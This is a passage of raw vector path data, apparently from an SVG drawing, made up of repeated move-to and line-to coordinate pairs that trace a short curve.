13.4873L64.5492 13.4874M64.5494 13.4873L64.5492 13.4874M64.5492 13.4874L64.5491 13.4874M64.5492 13.4874L64.5491 13.4874M64.5491 13.4874L64.549 13.4875M64.5491 13.4874L64.549 13.4875M64.549 13.4875L64.5488 13.4875M64.549 13.4875L64.5488 13.4875M64.5488 13.4875L64.5487 13.4876M64.5488 13.4875L64.5487 13.4876M64.5487 13.4876L64.5485 13.4876M64.5487 13.4876L64.5485 13.4876M64.5485 13.4876L64.5484 13.4877M64.5485 13.4876L64.5484 13.4877M64.5484 13.4877L64.5482 13.4878M64.5484 13.4877L64.5482 13.4878M64.5482 13.4878L64.5481 13.4878M64.5482 13.4878L64.5481 13.4878M64.5481 13.4878L64.548 13.4879M64.5481 13.4878L64.548 13.4879M64.548 13.4879L64.5478 13.4879M64.548 13.4879L64.5478 13.4879M64.5478 13.4879L64.5477 13.488M64.5478 13.4879L64.5477 13.488M64.5477 13.488L64.5475 13.488M64.5477 13.488L64.5475 13.488M64.5475 13.488L64.5474 13.4881M64.5475 13.488L64.5474 13.4881M64.5474 13.4881L64.5472 13.4882M64.5474 13.4881L64.5472 13.4882M64.5472 13.4882L64.5471 13.4882M64.5472 13.4882L64.5471 13.4882M64.5471 13.4882L64.5469 13.4883M64.5471 13.4882L64.5469 13.4883M64.5469 13.4883L64.5468 13.4883M64.5469 13.4883L64.5468 13.4883M64.5468 13.4883L64.5466 13.4884M64.5468 13.4883L64.5466 13.4884M64.5466 13.4884L64.5465 13.4884M64.5466 13.4884L64.5465 13.4884M64.5465 13.4884L64.5463 13.4885M64.5465 13.4884L64.5463 13.4885M64.5463 13.4885L64.5462 13.4886M64.5463 13.4885L64.5462 13.4886M64.5462 13.4886L64.546 13.4886M64.5462 13.4886L64.546 13.4886M64.546 13.4886L64.5458 13.4887M64.546 13.4886L64.5458 13.4887M64.5458 13.4887L64.5457 13.4887M64.5458 13.4887L64.5457 13.4887M64.5457 13.4887L64.5455 13.4888M64.5457 13.4887L64.5455 13.4888M64.5455 13.4888L64.5454 13.4889M64.5455 13.4888L64.5454 13.4889M64.5454 13.4889L64.5452 13.4889M64.5454 13.4889L64.5452 13.4889M64.5452 13.4889L64.5451 13.489M64.5452 13.4889L64.5451 13.489M64.5451 13.489L64.5449 13.489M64.5451 13.489L64.5449 13.489M64.5449 13.489L64.5447 13.4891M64.5449 13.489L64.5447 13.4891M64.5447 13.4891L64.5446 13.4892M64.5447 13.4891L64.5446 13.4892M64.5446 13.4892L64.5444 13.4892M64.5446 13.4892L64.5444 13.4892M64.5444 13.4892L64.5443 13.4893M64.5444 13.4892L64.5443 13.4893M64.5443 13.4893L64.5441 13.4894M64.5443 13.4893L64.5441 13.4894M64.5441 13.4894L64.5439 13.4894M64.5441 13.4894L64.5439 13.4894M64.5439 13.4894L64.5438 13.4895M64.5439 13.4894L64.5438 13.4895M64.5438 13.4895L64.5436 13.4895M64.5438 13.4895L64.5436 13.4895M64.5436 13.4895L64.5434 13.4896M64.5436 13.4895L64.5434 13.4896M64.5434 13.4896L64.5433 13.4897M64.5434 13.4896L64.5433 13.4897M64.5433 13.4897L64.5431 13.4897M64.5433 13.4897L64.5431 13.4897M64.5431 13.4897L64.5429 13.4898M64.5431 13.4897L64.5429 13.4898M64.5429 13.4898L64.5428 13.4899M64.5429 13.4898L64.5428 13.4899M64.5428 13.4899L64.5426 13.4899M64.5428 13.4899L64.5426 13.4899M64.5426 13.4899L64.5424 13.49M64.5426 13.4899L64.5424 13.49M64.5424 13.49L64.5423 13.4901M64.5424 13.49L64.5423 13.4901M64.5423 13.4901L64.5421 13.4901M64.5423 13.4901L64.5421 13.4901M64.5421 13.4901L64.5419 13.4902M64.5421 13.4901L64.5419 13.4902M64.5419 13.4902L64.5418 13.4903M64.5419 13.4902L64.5418 13.4903M64.5418 13.4903L64.5416 13.4903M64.5418 13.4903L64.5416 13.4903M64.5416 13.4903L64.5414 13.4904M64.5416 13.4903L64.5414 13.4904M64.5414 13.4904L64.5412 13.4905M64.5414 13.4904L64.5412 13.4905M64.5412 13.4905L64.5411 13.4905M64.5412 13.4905L64.5411 13.4905M64.5411 13.4905L64.5409 13.4906M64.5411 13.4905L64.5409 13.4906M64.5409 13.4906L64.5407 13.4907M64.5409 13.4906L64.5407 13.4907M64.5407 13.4907L64.5405 13.4907M64.5407 13.4907L64.5405 13.4907M64.5405 13.4907L64.5404 13.4908M64.5405 13.4907L64.5404 13.4908M64.5404 13.4908L64.5402 13.4909M64.5404 13.4908L64.5402 13.4909M64.5402 13.4909L64.54 13.4909M64.5402 13.4909L64.54 13.4909M64.54 13.4909L64.5398 13.491M64.54 13.4909L64.5398 13.491M64.5398 13.491L64.5396 13.4911M64.5398 13.491L64.5396 13.4911M64.5396 13.4911L64.5395 13.4911M64.5396 13.4911L64.5395 13.4911M64.5395 13.4911L64.5393 13.4912M64.5395 13.4911L64.5393 13.4912M64.5393 13.4912L64.5391 13.4913M64.5393 13.4912L64.5391 13.4913M64.5391 13.4913L64.5389 13.4914M64.5391 13.4913L64.5389 13.4914M64.5389 13.4914L64.5387 13.4914M64.5389 13.4914L64.5387 13.4914M64.5387 13.4914L64.5386 13.4915M64.5387 13.4914L64.5386 13.4915M64.5386 13.4915L64.5384 13.4916M64.5386 13.4915L64.5384 13.4916M64.5384 13.4916L64.5382 13.4916M64.5384 13.4916L64.5382 13.4916M64.5382 13.4916L64.538 13.4917M64.5382 13.4916L64.538 13.4917M64.538 13.4917L64.5378 13.4918M64.538 13.4917L64.5378 13.4918M64.5378 13.4918L64.5376 13.4919M64.5378 13.4918L64.5376 13.4919M64.5376 13.4919L64.5375 13.4919M64.5376 13.4919L64.5375 13.4919M64.5375 13.4919L64.5373 13.492M64.5375 13.4919L64.5373 13.492M64.5373 13.492L64.5371 13.4921M64.5373 13.492L64.5371 13.4921M64.5371 13.4921L64.5369 13.4921M64.5371 13.4921L64.5369 13.4921M64.5369 13.4921L64.5367 13.4922M64.5369 13.4921L64.5367 13.4922M64.5367 13.4922L64.5365 13.4923M64.5367 13.4922L64.5365 13.4923M64.5365 13.4923L64.5363 13.4924M64.5365 13.4923L64.5363 13.4924M64.5363 13.4924L64.5361 13.4924M64.5363 13.4924L64.5361 13.4924M64.5361 13.4924L64.5359 13.4925M64.5361 13.4924L64.5359 13.4925M64.5359 13.4925L64.5357 13.4926M64.5359 13.4925L64.5357 13.4926M64.5357 13.4926L64.5356 13.4927M64.5357 13.4926L64.5356 13.4927M64.5356 13.4927L64.5354 13.4927M64.5356 13.4927L64.5354 13.4927M64.5354 13.4927L64.5352 13.4928M64.5354 13.4927L64.5352 13.4928M64.5352 13.4928L64.535 13.4929M64.5352 13.4928L64.535 13.4929M64.535 13.4929L64.5348 13.493M64.535 13.4929L64.5348 13.493M64.5348 13.493L64.5346 13.493M64.5348 13.493L64.5346 13.493M64.5346 13.493L64.5344 13.4931M64.5346 13.493L64.5344 13.4931M64.5344 13.4931L64.5342 13.4932M64.5344 13.4931L64.5342 13.4932M64.5342 13.4932L64.534 13.4933M64.5342 13.4932L64.534 13.4933M64.534 13.4933L64.5338 13.4933M64.534 13.4933L64.5338 13.4933M64.5338 13.4933L64.5336 13.4934M64.5338 13.4933L64.5336 13.4934M64.5336 13.4934L64.5334 13.4935M64.5336 13.4934L64.5334 13.4935M64.5334 13.4935L64.5332 13.4936M64.5334 13.4935L64.5332 13.4936M64.5332 13.4936L64.533 13.4936M64.5332 13.4936L64.533 13.4936M64.533 13.4936L64.5328 13.4937M64.533 13.4936L64.5328 13.4937M64.5328 13.4937L64.5326 13.4938M64.5328 13.4937L64.5326 13.4938M64.5326 13.4938L64.5324 13.4939M64.5326 13.4938L64.5324 13.4939M64.5324 13.4939L64.5322 13.494M64.5324 13.4939L64.5322 13.494M64.5322 13.494L64.532 13.494M64.5322 13.494L64.532 13.494M64.532 13.494L64.5318 13.4941M64.532 13.494L64.5318 13.4941M64.5318 13.4941L64.5316 13.4942M64.5318 13.4941L64.5316 13.4942M64.5316 13.4942L64.5314 13.4943M64.5316 13.4942L64.5314 13.4943M64.5314 13.4943L64.5312 13.4943M64.5314 13.4943L64.5312 13.4943M64.5312 13.4943L64.531 13.4944M64.5312 13.4943L64.531 13.4944M64.531 13.4944L64.5308 13.4945M64.531 13.4944L64.5308 13.4945M64.5308 13.4945L64.5306 13.4946M64.5308 13.4945L64.5306 13.4946M64.5306 13.4946L64.5304 13.4947M64.5306 13.4946L64.5304 13.4947M64.5304 13.4947L64.5302 13.4947M64.5304 13.4947L64.5302 13.4947M64.5302 13.4947L64.53 13.4948M64.5302 13.4947L64.53 13.4948M64.53 13.4948L64.5297 13.4949M64.53 13.4948L64.5297 13.4949M64.5297 13.4949L64.5295 13.495M64.5297 13.4949L64.5295 13.495M64.5295 13.495L64.5293 13.4951M64.5295 13.495L64.5293 13.4951M64.5293 13.4951L64.5291 13.4951M64.5293 13.4951L64.5291 13.4951M64.5291 13.4951L64.5289 13.4952M64.5291 13.4951L64.5289 13.4952M64.5289 13.4952L64.5287 13.4953M64.5289 13.4952L64.5287 13.4953M64.5287 13.4953L64.5285 13.4954M64.5287 13.4953L64.5285 13.4954M64.5285 13.4954L64.5283 13.4955M64.5285 13.4954L64.5283 13.4955M64.5283 13.4955L64.5281 13.4955M64.5283 13.4955L64.5281 13.4955M64.5281 13.4955L64.5279 13.4956M64.5281 13.4955L64.5279 13.4956M64.5279 13.4956L64.5276 13.4957M64.5279 13.4956L64.5276 13.4957M64.5276 13.4957L64.5274 13.4958M64.5276 13.4957L64.5274 13.4958M64.5274 13.4958L64.5272 13.4959M64.5274 13.4958L64.5272 13.4959M64.5272 13.4959L64.527 13.496M64.5272 13.4959L64.527 13.496M64.527 13.496L64.5268 13.496M64.527 13.496L64.5268 13.496M64.5268 13.496L64.5266 13.4961M64.5268 13.496L64.5266 13.4961M64.5266 13.4961L64.5264 13.4962M64.5266 13.4961L64.5264 13.4962M64.5264 13.4962L64.5261 13.4963M64.5264 13.4962L64.5261 13.4963M64.5261 13.4963L64.5259 13.4964M64.5261 13.4963L64.5259 13.4964M64.5259 13.4964L64.5257 13.4965M64.5259 13.4964L64.5257 13.4965M64.5257 13.4965L64.5255 13.4965M64.5257 13.4965L64.5255 13.4965M64.5255 13.4965L64.5253 13.4966M64.5255 13.4965L64.5253 13.4966M64.5253 13.4966L64.5251 13.4967M64.5253 13.4966L64.5251 13.4967M64.5251 13.4967L64.5248 13.4968M64.5251 13.4967L64.5248 13.4968M64.5248 13.4968L64.5246 13.4969M64.5248 13.4968L64.5246 13.4969M64.5246 13.4969L64.5244 13.497M64.5246 13.4969L64.5244 13.497M64.5244 13.497L64.5242 13.4971M64.5244 13.497L64.5242 13.4971M64.5242 13.4971L64.524 13.4971M64.5242 13.4971L64.524 13.4971M64.524 13.4971L64.5237 13.4972M64.524 13.4971L64.5237 13.4972M64.5237 13.4972L64.5235 13.4973M64.5237 13.4972L64.5235 13.4973M64.5235 13.4973L64.5233 13.4974M64.5235 13.4973L64.5233 13.4974M64.5233 13.4974L64.5231 13.4975M64.5233 13.4974L64.5231 13.4975M64.5231 13.4975L64.5228 13.4976M64.5231 13.4975L64.5228 13.4976M64.5228 13.4976L64.5226 13.4977M64.5228 13.4976L64.5226 13.4977M64.5226 13.4977L64.5224 13.4977M64.5226 13.4977L64.5224 13.4977M64.5224 13.4977L64.5222 13.4978M64.5224 13.4977L64.5222 13.4978M64.5222 13.4978L64.5219 13.4979M64.5222 13.4978L64.5219 13.4979M64.5219 13.4979L64.5217 13.498M64.5219 13.4979L64.5217 13.498M64.5217 13.498L64.5215 13.4981M64.5217 13.498L64.5215 13.4981M64.5215 13.4981L64.5213 13.4982M64.5215 13.4981L64.5213 13.4982M64.5213 13.4982L64.521 13.4983M64.5213 13.4982L64.521 13.4983M64.521 13.4983L64.5208 13.4983M64.521 13.4983L64.5208 13.4983M64.5208 13.4983L64.5206 13.4984M64.5208 13.4983L64.5206 13.4984M64.5206 13.4984L64.5204 13.4985M64.5206 13.4984L64.5204 13.4985M64.5204 13.4985L64.5201 13.4986M64.5204 13.4985L64.5201 13.4986M64.5201 13.4986L64.5199 13.4987M64.5201 13.4986L64.5199 13.4987M64.5199 13.4987L64.5197 13.4988M64.5199 13.4987L64.5197 13.4988M64.5197 13.4988L64.5194 13.4989M64.5197 13.4988L64.5194 13.4989M64.5194 13.4989L64.5192 13.499M64.5194 13.4989L64.5192 13.499M64.5192 13.499L64.519 13.4991M64.5192 13.499L64.519 13.4991M64.519 13.4991L64.5188 13.4991M64.519 13.4991L64.5188 13.4991M64.5188 13.4991L64.5185 13.4992M64.5188 13.4991L64.5185 13.4992M64.5185 13.4992L64.5183 13.4993M64.5185 13.4992L64.5183 13.4993M64.5183 13.4993L64.5181 13.4994M64.5183 13.4993L64.5181 13.4994M64.5181 13.4994L64.5178 13.4995M64.5181 13.4994L64.5178 13.4995M64.5178 13.4995L64.5176 13.4996M64.5178 13.4995L64.5176 13.4996M64.5176 13.4996L64.5174 13.4997M64.5176 13.4996L64.5174 13.4997M64.5174 13.4997L64.5171 13.4998M64.5174 13.4997L64.5171 13.4998M64.5171 13.4998L64.5169 13.4999M64.5171 13.4998L64.5169 13.4999M64.5169 13.4999L64.5167 13.5M64.5169 13.4999L64.5167 13.5M64.5167 13.5L64.5164 13.5M64.5167 13.5L64.5164 13.5M64.5164 13.5L64.5162 13.5001M64.5164 13.5L64.5162 13.5001M64.5162 13.5001L64.516 13.5002M64.5162 13.5001L64.516 13.5002M64.516 13.5002L64.5157 13.5003M64.516 13.5002L64.5157 13.5003M64.5157 13.5003L64.5155 13.5004M64.5157 13.5003L64.5155 13.5004M64.5155 13.5004L64.5153 13.5005M64.5155 13.5004L64.5153 13.5005M64.5153 13.5005L64.515 13.5006M64.5153 13.5005L64.515 13.5006M64.515 13.5006L64.5148 13.5007M64.515 13.5006L64.5148 13.5007M64.5148 13.5007L64.5145 13.5008M64.5148 13.5007L64.5145 13.5008M64.5145 13.5008L64.5143 13.5009M64.5145 13.5008L64.5143 13.5009M64.5143 13.5009L64.5141 13.501M64.5143 13.5009L64.5141 13.501M64.5141 13.501L64.5138 13.501M64.5141 13.501L64.5138 13.501M64.5138 13.501L64.5136 13.5011M64.5138 13.501L64.5136 13.5011M64.5136 13.5011L64.5133 13.5012M64.5136 13.5011L64.5133 13.5012M64.5133 13.5012L64.5131 13.5013M64.5133 13.5012L64.5131 13.5013M64.5131 13.5013L64.5129 13.5014M64.5131 13.5013L64.5129 13.5014M64.5129 13.5014L64.5126 13.5015M64.5129 13.5014L64.5126 13.5015M64.5126 13.5015L64.5124 13.5016M64.5126 13.5015L64.5124 13.5016M64.5124 13.5016L64.5121 13.5017M64.5124 13.5016L64.5121 13.5017M64.5121 13.5017L64.5119 13.5018M64.5121 13.5017L64.5119 13.5018M64.5119 13.5018L64.5117 13.5019M64.5119 13.5018L64.5117 13.5019M64.5117 13.5019L64.5114 13.502M64.5117 13.5019L64.5114 13.502M64.5114 13.502L64.5112 13.5021M64.5114 13.502L64.5112 13.5021M64.5112 13.5021L64.5109 13.5022M64.5112 13.5021L64.5109 13.5022M64.5109 13.5022L64.5107 13.5023M64.5109 13.5022L64.5107 13.5023M64.5107 13.5023L64.5104 13.5024M64.5107 13.5023L64.5104 13.5024M64.5104 13.5024L64.5102 13.5024M64.5104 13.5024L64.5102 13.5024M64.5102 13.5024L64.51 13.5025M64.5102 13.5024L64.51 13.5025M64.51 13.5025L64.5097 13.5026M64.51 13.5025L64.5097 13.5026M64.5097 13.5026L64.5095 13.5027M64.5097 13.5026L64.5095 13.5027M64.5095 13.5027L64.5092 13.5028M64.5095 13.5027L64.5092 13.5028M64.5092 13.5028L64.509 13.5029M64.5092 13.5028L64.509 13.5029M64.509 13.5029L64.5087 13.503M64.509 13.5029L64.5087 13.503M64.5087 13.503L64.5085 13.5031M64.5087 13.503L64.5085 13.5031M64.5085 13.5031L64.5082 13.5032M64.5085 13.5031L64.5082 13.5032M64.5082 13.5032L64.508 13.5033M64.5082 13.5032L64.508 13.5033M64.508 13.5033L64.5077 13.5034M64.508 13.5033L64.5077 13.5034M64.5077 13.5034L64.5075 13.5035M64.5077 13.5034L64.5075 13.5035M64.5075 13.5035L64.5073 13.5036M64.5075 13.5035L64.5073 13.5036M64.5073 13.5036L64.507 13.5037M64.5073 13.5036L64.507 13.5037M64.507 13.5037L64.5068 13.5038M64.507 13.5037L64.5068 13.5038M64.5068 13.5038L64.5065 13.5039M64.5068 13.5038L64.5065 13.5039M64.5065 13.5039L64.5063 13.504M64.5065 13.5039L64.5063 13.504M64.5063 13.504L64.506 13.5041M64.5063 13.504L64.506 13.5041M64.506 13.5041L64.5058 13.5042M64.506 13.5041L64.5058 13.5042M64.5058 13.5042L64.5055 13.5043M64.5058 13.5042L64.5055 13.5043M64.5055 13.5043L64.5053 13.5044M64.5055 13.5043L64.5053 13.5044M64.5053 13.5044L64.505 13.5044M64.5053 13.5044L64.505 13.5044M64.505 13.5044L64.5048 13.5045M64.505 13.5044L64.5048 13.5045M64.5048 13.5045L64.5045 13.5046M64.5048 13.5045L64.5045 13.5046M64.5045 13.5046L64.5043 13.5047M64.5045 13.5046L64.5043 13.5047M64.5043 13.5047L64.504 13.5048M64.5043 13.5047L64.504 13.5048M64.504 13.5048L64.5038 13.5049M64.504 13.5048L64.5038 13.5049M64.5038 13.5049L64.5035 13.505M64.5038 13.5049L64.5035 13.505M64.5035 13.505L64.5032 13.5051M64.5035 13.505L64.5032 13.5051M64.5032 13.5051L64.503 13.5052M64.5032 13.5051L64.503 13.5052M64.503 13.5052L64.5027 13.5053M64.503 13.5052L64.5027 13.5053M64.5027 13.5053L64.5025 13.5054M64.5027 13.5053L64.5025 13.5054M64.5025 13.5054L64.5022 13.5055M64.5025 13.5054L64.5022 13.5055M64.5022 13.5055L64.502 13.5056M64.5022 13.5055L64.502 13.5056M64.502 13.5056L64.5017 13.5057M64.502 13.5056L64.5017 13.5057M64.5017 13.5057L64.5015 13.5058M64.5017 13.5057L64.5015 13.5058M64.5015 13.5058L64.5012 13.5059M64.5015 13.5058L64.5012 13.5059M64.5012 13.5059L64.501 13.506M64.5012 13.5059L64.501 13.506M64.501 13.506L64.5007 13.5061M64.501 13.506L64.5007 13.5061M64.5007 13.5061L64.5005 13.5062M64.5007 13.5061L64.5005 13.5062M64.5005 13.5062L64.5002 13.5063M64.5005 13.5062L64.5002 13.5063M64.5002 13.5063L64.4999 13.5064M64.5002 13.5063L64.4999 13.5064M64.4999 13.5064L64.4997 13.5065M64.4999 13.5064L64.4997 13.5065M64.4997 13.5065L64.4994 13.5066M64.4997 13.5065L64.4994 13.5066M64.4994 13.5066L64.4992 13.5067M64.4994 13.5066L64.4992 13.5067M64.4992 13.5067L64.4989 13.5068M64.4992 13.5067L64.4989 13.5068M64.4989 13.5068L64.4987 13.5069M64.4989 13.5068L64.4987 13.5069M64.4987 13.5069L64.4984 13.507M64.4987 13.5069L64.4984 13.507M64.4984 13.507L64.4981 13.5071M64.4984 13.507L64.4981 13.5071M64.4981 13.5071L64.4979 13.5072M64.4981 13.5071L64.4979 13.5072M64.4979 13.5072L64.4976 13.5073M64.4979 13.5072L64.4976 13.5073M64.4976 13.5073L64.4974 13.5074M64.4976 13.5073L64.4974 13.5074M64.4974 13.5074L64.4971 13.5075M64.4974 13.5074L64.4971 13.5075M64.4971 13.5075L64.4969 13.5076M64.4971 13.5075L64.4969 13.5076M64.4969 13.5076L64.4966 13.5077M64.4969 13.5076L64.4966 13.5077M64.4966 13.5077L64.4963 13.5078M64.4966 13.5077L64.4963 13.5078M64.4963 13.5078L64.4961 13.5079M64.4963 13.5078L64.4961 13.5079M64.4961 13.5079L64.4958 13.508M64.4961 13.5079L64.4958 13.508M64.4958 13.508L64.4956 13.5081M64.4958 13.508L64.4956 13.5081M64.4956 13.5081L64.4953 13.5082M64.4956 13.5081L64.4953 13.5082M64.4953 13.5082L64.495 13.5083M64.4953 13.5082L64.495 13.5083M64.495 13.5083L64.4948 13.5084M64.495 13.5083L64.4948 13.5084M64.4948 13.5084L64.4945 13.5085M64.4948 13.5084L64.4945 13.5085M64.4945 13.5085L64.4943 13.5086M64.4945 13.5085L64.4943 13.5086M64.4943 13.5086L64.494 13.5087M64.4943 13.5086L64.494 13.5087M64.494 13.5087L64.4937 13.5088M64.494 13.5087L64.4937 13.5088M64.4937 13.5088L64.4935 13.5089M64.4937 13.5088L64.4935 13.5089M64.4935 13.5089L64.4932 13.509M64.4935 13.5089L64.4932 13.509M64.4932 13.509L64.493 13.5091M64.4932 13.509L64.493 13.5091M64.493 13.5091L64.4927 13.5092M64.493 13.5091L64.4927 13.5092M64.4927 13.5092L64.4924 13.5093M64.4927 13.5092L64.4924 13.5093M64.4924 13.5093L64.4922 13.5094M64.4924 13.5093L64.4922 13.5094M64.4922 13.5094L64.4919 13.5095M64.4922 13.5094L64.4919 13.5095M64.4919 13.5095L64.4916 13.5096M64.4919 13.5095L64.4916 13.5096M64.4916 13.5096L64.4914 13.5097M64.4916 13.5096L64.4914 13.5097M64.4914 13.5097L64.4911 13.5098M64.4914 13.5097L64.4911 13.5098M64.4911 13.5098L64.4909 13.5099M64.4911 13.5098L64.4909 13.5099M64.4909 13.5099L64.4906 13.51M64.4909 13.5099L64.4906 13.51M64.4906 13.51L64.4903 13.5101M64.4906 13.51L64.4903 13.5101M64.4903 13.5101L64.4901 13.5102M64.4903 13.5101L64.4901 13.5102M64.4901 13.5102L64.4898 13.5103M64.4901 13.5102L64.4898 13.5103M64.4898 13.5103L64.4895 13.5104M64.4898 13.5103L64.4895 13.5104M64.4895 13.5104L64.4893 13.5105M64.4895 13.5104L64.4893 13.5105M64.4893 13.5105L64.489 13.5106M64.4893 13.5105L64.489 13.5106M64.489 13.5106L64.4887 13.5107M64.489 13.5106L64.4887 13.5107M64.4887 13.5107L64.4885 13.5108M64.4887 13.5107L64.4885 13.5108M64.4885 13.5108L64.4882 13.5109M64.4885 13.5108L64.4882 13.5109M64.4882 13.5109L64.488 13.511M64.4882 13.5109L64.488 13.511M64.488 13.511L64.4877 13.5111M64.488 13.511L64.4877 13.5111M64.4877 13.5111L64.4874 13.5112M64.4877 13.5111L64.4874 13.5112M64.4874 13.5112L64.4872 13.5113M64.4874 13.5112L64.4872 13.5113M64.4872 13.5113L64.4869 13.5114M64.4872 13.5113L64.4869 13.5114M64.4869 13.5114L64.4866 13.5115M64.4869 13.5114L64.4866 13.5115M64.4866 13.5115L64.4864 13.5116M64.4866 13.5115L64.4864 13.5116M64.4864 13.5116L64.4861 13.5118M64.4864 13.5116L64.4861 13.5118M64.4861 13.5118L64.4858 13.5119M64.4861 13.5118L64.4858 13.5119M64.4858 13.5119L64.4856 13.512M64.4858 13.5119L64.4856 13.512M64.4856 13.512L64.4853 13.5121M64.4856 13.512L64.4853 13.5121M64.4853 13.5121L64.485 13.5122M64.4853 13.5121L64.485 13.5122M64.485 13.5122L64.4848 13.5123M64.485 13.5122L64.4848 13.5123M64.4848 13.5123L64.4845 13.5124M64.4848 13.5123L64.4845 13.5124M64.4845 13.5124L64.4842 13.5125M64.4845 13.5124L64.4842 13.5125M64.4842 13.5125L64.484 13.5126M64.4842 13.5125L64.484 13.5126M64.484 13.5126L64.4837 13.5127M64.484 13.5126L64.4837 13.5127M64.4837 13.5127L64.4834 13.5128M64.4837 13.5127L64.4834 13.5128M64.4834 13.5128L64.4832 13.5129M64.4834 13.5128L64.4832 13.5129M64.4832 13.5129L64.4829 13.513M64.4832 13.5129L64.4829 13.513M64.4829 13.513L64.4826 13.5131M64.4829 13.513L64.4826 13.5131M64.4826 13.5131L64.4824 13.5132M64.4826 13.5131L64.4824 13.5132M64.4824 13.5132L64.4821 13.5133M64.4824 13.5132L64.4821 13.5133M64.4821 13.5133L64.4818 13.5134M64.4821 13.5133L64.4818 13.5134M64.4818 13.5134L64.4816 13.5135M64.4818 13.5134L64.4816 13.5135M64.4816 13.5135L64.4813 13.5136M64.4816 13.5135L64.4813 13.5136M64.4813 13.5136L64.481 13.5137M64.4813 13.5136L64.481 13.5137M64.481 13.5137L64.4808 13.5138M64.481 13.5137L64.4808 13.5138M64.4808 13.5138L64.4805 13.5139M64.4808 13.5138L64.4805 13.5139M64.4805 13.5139L64.4802 13.514M64.4805 13.5139L64.4802 13.514M64.4802 13.514L64.4799 13.5141M64.4802 13.514L64.4799 13.5141M64.4799 13.5141L64.4797 13.5142M64.4799 13.5141L64.4797 13.5142M64.4797 13.5142L64.4794 13.5143M64.4797 13.5142L64.4794 13.5143M64.4794 13.5143L64.4791 13.5144M64.4794 13.5143L64.4791 13.5144M64.4791 13.5144L64.4789 13.5145M64.4791 13.5144L64.4789 13.5145M64.4789 13.5145L64.4786 13.5146M64.4789 13.5145L64.4786 13.5146M64.4786 13.5146L64.4783 13.5147M64.4786 13.5146L64.4783 13.5147M64.4783 13.5147L64.4781 13.5149M64.4783 13.5147L64.4781 13.5149M64.4781 13.5149L64.4778 13.515M64.4781 13.5149L64.4778 13.515M64.4778 13.515L64.4775 13.5151M64.4778 13.515L64.4775 13.5151M64.4775 13.5151L64.4773 13.5152M64.4775 13.5151L64.4773 13.5152M64.4773 13.5152L64.477 13.5153M64.4773 13.5152L64.477 13.5153M64.477 13.5153L64.4767 13.5154M64.477 13.5153L64.4767 13.5154M64.4767 13.5154L64.4764 13.5155M64.4767 13.5154L64.4764 13.5155M64.4764 13.5155L64.4762 13.5156M64.4764 13.5155L64.4762 13.5156M64.4762 13.5156L64.4759 13.5157M64.4762 13.5156L64.4759 13.5157M64.4759 13.5157L64.4756 13.5158M64.4759 13.5157L64.4756 13.5158M64.4756 13.5158L64.4754 13.5159M64.4756 13.5158L64.4754 13.5159M64.4754 13.5159L64.4751 13.516M64.4754 13.5159L64.4751 13.516M64.4751 13.516L64.4748 13.5161M64.4751 13.516L64.4748 13.5161M64.4748 13.5161L64.4746 13.5162M64.4748 13.5161L64.4746 13.5162M64.4746 13.5162L64.4743 13.5163M64.4746 13.5162L64.4743 13.5163M64.4743 13.5163L64.474 13.5164M64.4743 13.5163L64.474 13.5164M64.474 13.5164L64.4738 13.5165M64.474 13.5164L64.4738 13.5165M64.4738 13.5165L64.4735 13.5166M64.4738 13.5165L64.4735 13.5166M64.4735 13.5166L64.4732 13.5167M64.4735 13.5166L64.4732 13.5167M64.4732 13.5167L64.4729 13.5168M64.4732 13.5167L64.4729 13.5168M64.4729 13.5168L64.4727 13.5169M64.4729 13.5168L64.4727 13.5169M64.4727 13.5169L64.4724 13.517M64.4727 13.5169L64.4724 13.517M64.4724 13.517L64.4721 13.5171M64.4724 13.517L64.4721 13.5171M64.4721 13.5171L64.4719 13.5172M64.4721 13.5171L64.4719 13.5172M64.4719 13.5172L64.4716 13.5174M64.4719 13.5172L64.4716 13.5174M64.4716 13.5174L64.4713 13.5175M64.4716 13.5174L64.4713 13.5175M64.4713 13.5175L64.4711 13.5176M64.4713 13.5175L64.4711 13.5176M64.4711 13.5176L64.4708 13.5177M64.4711 13.5176L64.4708 13.5177M64.4708 13.5177L64.4705 13.5178M64.4708 13.5177L64.4705 13.5178M64.4705 13.5178L64.4702 13.5179M64.4705 13.5178L64.4702 13.5179M64.4702 13.5179L64.47 13.518M64.4702 13.5179L64.47 13.518M64.47 13.518L64.4697 13.5181M64.47 13.518L64.4697 13.5181M64.4697 13.5181L64.4694 13.5182M64.4697 13.5181L64.4694 13.5182M64.4694 13.5182L64.4692 13.5183M64.4694 13.5182L64.4692 13.5183M64.4692 13.5183L64.4689 13.5184M64.4692 13.5183L64.4689 13.5184M64.4689 13.5184L64.4686 13.5185M64.4689 13.5184L64.4686 13.5185M64.4686 13.5185L64.4683 13.5186M64.4686 13.5185L64.4683 13.5186M64.4683 13.5186L64.4673 13.519M64.4683 13.5186L64.4673 13.519M64.4673 13.519L64.4662 13.5194M64.4673 13.519L64.4662 13.5194M64.4662 13.5194L64.4651 13.5199M64.4662 13.5194L64.4651 13.5199M64.4651 13.5199L64.464 13.5203M64.4651 13.5199L64.464 13.5203M64.464 13.5203L64.4629 13.5207M64.464 13.5203L64.4629 13.5207M64.4629 13.5207L64.4618 13.5211M64.4629 13.5207L64.4618 13.5211M64.4618 13.5211L64.4607 13.5215M64.4618 13.5211L64.4607 13.5215M64.4607 13.5215L64.4596 13.522M64.4607 13.5215L64.4596 13.522M64.4596 13.522L64.4585 13.5224M64.4596 13.522L64.4585 13.5224M64.4585 13.5224L64.4574 13.5228M64.4585 13.5224L64.4574 13.5228M64.4574 13.5228L64.4563 13.5232M64.4574 13.5228L64.4563 13.5232M64.4563 13.5232L64.4552 13.5237M64.4563 13.5232L64.4552 13.5237M64.4552 13.5237L64.4541 13.5241M64.4552 13.5237L64.4541 13.5241M64.4541 13.5241L64.453 13.5245M64.4541 13.5241L64.453 13.5245M64.453 13.5245L64.4519 13.525M64.453 13.5245L64.4519 13.525M64.4519 13.525L64.4508 13.5254M64.4519 13.525L64.4508 13.5254M64.4508 13.5254L64.4497 13.5258M64.4508 13.5254L64.4497 13.5258M64.4497 13.5258L64.4485 13.5262M64.4497 13.5258L64.4485 13.5262M64.4485 13.5262L64.4474 13.5267M64.4485 13.5262L64.4474 13.5267M64.4474 13.5267L64.4463 13.5271M64.4474 13.5267L64.4463 13.5271M64.4463 13.5271L64.4452 13.5275M64.4463 13.5271L64.4452 13.5275M64.4452 13.5275L64.4441 13.528M64.4452 13.5275L64.4441 13.528M64.4441 13.528L64.4429 13.5284M64.4441 13.528L64.4429 13.5284M64.4429 13.5284L64.4418 13.5289M64.4429 13.5284L64.4418 13.5289M64.4418 13.5289L64.4407 13.5293M64.4418 13.5289L64.4407 13.5293M64.4407 